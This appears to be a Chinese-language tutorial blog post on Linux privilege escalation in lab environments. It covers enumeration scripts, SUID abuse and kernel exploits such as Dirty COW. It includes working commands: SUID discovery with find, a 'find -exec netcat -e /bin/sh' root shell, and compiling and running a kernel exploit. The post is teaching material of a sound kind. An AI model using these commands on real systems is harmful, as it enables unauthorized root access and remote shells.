本文主要是介绍63 权限提升-Linux脏牛内核漏洞SUID信息收集,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



目录

- 演示案例:

- Linux提权自动化脚本利用-4个脚本

- Linux提权SUID配合脚本演示-Aliyun

- Linux提权本地配合内核漏洞演示-Mozhe

- Linux提权脏牛内核漏洞演示-Aliyun,Vulnhub

- 涉及资源:

linux提权相对windows提权方法相对少一些,linux提权方法相对来讲有七八种方式,但是有两三种比较鸡肋,没有给大家讲,这里就讲五种

信息收集有相应的工具和脚本可以使用,不用深入的去学习信息收集

我们提权至root权限之后,就表示提权成功

演示案例:

Linux提权自动化脚本利用-4个脚本



两个信息收集: LinEnum,linuxprivchecker

两个漏洞探针: linux-exploit-suggester linux-exploit-suggester2

需要解释: 信息收集有什么用哦? 漏洞探针又有什么用哦?

信息收集可以判断出会不会有suid提权的思路,第三方软件提权









把LinEnum文件上传至目标服务器tmp目录,大部分Linux提权都会把文件上传到tmp目录,因为这个目录是linux操作系统上的临时目录,在服务器重启之后,这个目录里面的文件会被删除,这个目录是可读写可执行,我们如果上传其它目录的话,有可能在当前权限不允许的情况下面,出现上传失败执行不了的情况,所以我们在linux提权的时候优先上传至tmp





我们运行这个脚本,如果显示没有权限,我们可以给它+x,它会将当前服务器相关的信息进行收集



它检测的就是下面这些信息

我们在运行这个linuxprivchecker.py脚本的时候,Linux上没有python环境的话,是运行不了的,.sh是linux的可执行文件,上面都可以执行

这个脚本没有刚才的脚本写的好,没有颜色标识,看得比较复杂、模糊一些







linux-exploit-suggester这个就是检测漏洞的检测脚本,给出了漏洞的名称和漏洞exp的下载地址,判定服务器存在的相关漏洞,但是这个存在误报





我们这里演示二版本linux-exploit-suggester-2.pl,服务器上要安装pl环境才能运行这个脚本,当然目前不少的服务器都安装了py和pl环境,问题不大

它只给出了漏洞的编号和exp下载地址,其它的就没有了,但是它比较精准一些

Linux提权SUID配合脚本演示-Aliyun

SUID 是 Set User ID,

通过设置用户的ID可以给用户操作的权限

漏洞成因: chmod u+s给予了suid u-s删除了suid

使程序在运行中受到了suid root权限的执行过程导致

提权过程: 探针是否有SUID(手工或脚本)-特定SUID利用-利用吃瓜-GG

参考利用: https://pentestlab.blog/2017/09/25/suid-executables/

演示一下,给了s的权限就表示文件被执行的时候,就相当于会被一些用户所调用

lineunum.sh文件被普通用户调用的时候,相当于root权限去执行它,所以这个时候就实现了提权,正常来讲那个用户启用它,那就是那个用户启用它,如果有s在里面的话,相当于以root权限执行它



我们可以通过自动化信息收集脚本去判定存不存在suid提权,也可以用下面的三句话命令来判定



find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb { } \;





就是检测suid有没有给下面这些命令配置s权限,因为这些命令要执行的话,就要执行bin下面的可执行文件,如果这些命令一旦给了s权限的话,那普通用户执行它的时候,就会以root执行它,从而实现提权





用冰蝎连接shell,冰蝎上面有集成化的功能非常便于我们提权,这里有反弹shell,内网穿透的功能

我们直接运行服务器上的msf,利用它反弹到msf上面,然后借助msf来进行一些相关性的操作,按照冰蝎给出的提示去敲就可以了



我们这里要上传信息收集脚本和漏洞脚本,因为这里是演示suid提权的,所以只上传信息收集脚本,然后判定一下有没有suid提权

我们可以把脚本上传到msf服务器上面去,通过msf上传到目标服务器上面去

我们现在运行这个脚本

我们对比一下,发现find,说明这里存在suid提权



执行下面的命令

touch xiaodi

find xiaodi -exec whoami \;

find xiaodi -exec netcat -lvp 5555 -e /bin/sh \;

netcat xx.xx.xx.xx 5555

创建文件、查看权限命令是root,说明提权成功了

find前期被赋予了root权限,所以后面的whoami会被root执行,所以享有root权限

借助nc命令进行反弹,然后nc在接收,通过root反弹一个shell,这个时候我们再连接IP的一个端口

这边演示一下手工判断是否存在suid提权的命令

Linux提权本地配合内核漏洞演示-Mozhe

内核漏洞必须借助本地才能提权成功





提权过程: 连接-获取可利用漏洞-下载或上传EXP-编译EXP-给权限执行-GG

gcc 45010.c -0 45010

chmod +x 45010

./45010

id

先本地连接上去,获取到可以利用的漏洞,exp是C语言,因为linux和windows操作系统的文件都是用C语言开发的,所以大部分采用的是C开发的exp,把exp上传到目标服务器,编译完之后去执行,如果没有执行权限就给它权限,有这个漏洞一般就执行成功,如果没有这个漏洞就GG



连接上去,当前权限是1001,普通用户

把漏洞检测工具上传上去并执行它,不是root用户是看不了root目录的



在实战中,我们是一个个看,但这里为了演示方便直接演示CVE-2017-16695,直接下载exp

一些提权漏洞是通用的,看内核,内核不一样才是真的不一样

上传exp

直接运行编译,提权成功

Linux提权脏牛内核漏洞演示-Aliyun,Vulnhub

内核提权整个过程: (linux-exploit-suggester获取信息哦)

vulnhub靶机-探针目标-CMS漏洞利用-脚本探针提权漏洞-利用内核提权-GG

内核漏洞提权过程: 寻可用-下exp-上/tmp-编译exp-执行(无权限用chmod)



nmap 192.168.76.0/24



nmap -p1-65535 192.168.76.141



search drupal

